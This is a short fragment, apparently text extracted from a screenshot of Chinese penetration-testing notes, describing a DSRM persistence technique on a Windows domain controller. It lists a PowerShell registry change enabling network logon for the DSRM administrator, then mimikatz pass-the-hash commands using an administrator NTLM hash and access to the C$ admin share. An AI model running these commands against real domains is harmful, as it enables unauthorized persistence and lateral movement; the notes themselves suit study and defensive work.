 45 q(第2次): 退出ntdsutil
46 3.修改dsrm登录方式
47 New-ItemProperty "hklm:\system\currentcontrolset\control\lsa\" -
name "dsrmadminlogonbehavior" -value 2 -propertyType DWORD
48 4.利用PTH传递攻击
49 privilege::debug
50 sekurlsa::pth /domain:owa2010cn-god /user:administrator
/ntlm:b097d7ed97495408e1537f706c357fc5
51 dir \\owa2010cn-god\c$
52 技术总结: